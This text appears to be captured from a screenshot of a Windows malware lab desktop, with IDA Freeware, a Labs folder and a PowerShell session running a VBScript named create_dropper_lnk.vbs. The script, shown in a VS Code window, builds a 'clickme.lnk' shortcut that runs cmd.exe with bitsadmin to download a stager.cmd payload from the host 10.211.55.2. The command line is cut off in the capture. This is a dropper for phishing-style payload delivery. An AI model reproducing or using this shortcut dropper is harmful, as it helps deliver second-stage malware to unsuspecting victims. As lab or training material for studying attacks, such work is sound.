 Recycle Bin
IDA Freeware
8.2
software-s...
Tools
Labs
create_drop...
Administrator: PowerShell
PowerShell 7.3.4
PS C:\Users\unina\Desktop> cscript create_dropper_lnk.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\unina\Desktop>
File Edit Selection View Go Run ··· create_dropper_lnk.vbs - Visual Studio Code [Administrator]
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
create_dropper_lnk.vbs
C: > Users > unina > Desktop > create_dropper_lnk.vbs
1 Set oWS = WScript.CreateObject("WScript.Shell")
2 sLinkFile = "C:\Users\Public\Libraries\raw\clickme.lnk"
3 Set oLink = oWS.CreateShortcut(sLinkFile)
4 oLink.TargetPath = "C:\Windows\System32\cmd.exe"
5 oLink.Arguments = "/c bitsadmin /transfer 1 /priority FOREGROUND http://10.211.55.2/stager.cmd C:\Users\P
6 oLink.Save
Restricted Mode 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Visual Basic
4:06 PM
5/8/2023